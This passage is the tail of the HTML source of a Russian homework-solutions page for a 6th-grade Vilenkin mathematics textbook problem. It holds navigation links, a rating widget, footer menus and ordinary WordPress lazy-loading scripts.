href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1539.html">1539</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1540.html">1540</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1541.html">1541</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1542.html">1542</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1543.html">1543</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1544.html">1544</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1545.html">1545</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1546.html">1546</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1547.html">1547</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1548.html">1548</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1549.html">1549</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1550.html">1550</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1551.html">1551</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1552.html">1552</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1553.html">1553</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1554.html">1554</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1555.html">1555</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1556.html">1556</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1557.html">1557</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1558.html">1558</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1559.html">1559</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1560.html">1560</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1561.html">1561</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1562.html">1562</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1563.html">1563</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1564.html">1564</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1565.html">1565</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1566.html">1566</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1567.html">1567</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1568.html">1568</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1569.html">1569</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1570.html">1570</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1571.html">1571</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1572.html">1572</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1573.html">1573</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1574.html">1574</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1575.html">1575</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1576.html">1576</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1577.html">1577</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1578.html">1578</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1579.html">1579</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1580.html">1580</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1581.html">1581</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1582.html">1582</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1583.html">1583</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1584.html">1584</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1585.html">1585</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1586.html">1586</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1587.html">1587</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1588.html">1588</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1589.html">1589</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1590.html">1590</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1591.html">1591</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1592.html">1592</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1593.html">1593</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1594.html">1594</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1595.html">1595</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="131092" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html" content="Номер 284 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2."><meta itemprop="dateModified" content="2024-07-11"><meta itemprop="datePublished" content="2021-12-30T11:40:05+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"ceb669fbe6"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-12-05 13:00:55 by W3 Total Cache
-->